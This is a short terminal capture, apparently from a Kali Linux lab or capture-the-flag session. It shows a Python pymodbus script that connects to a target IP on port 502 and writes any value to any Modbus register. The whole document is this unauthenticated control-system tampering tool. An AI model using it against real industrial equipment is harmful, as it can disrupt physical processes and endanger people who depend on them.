 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat set_registry.py
#!/usr/bin/env python3

import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException

ip = sys.argv[1]
registry = int(sys.argv[2])
value = int(sys.argv[3])
client = ModbusClient(ip, port=502)
client.connect()
client.write_register(registry, value)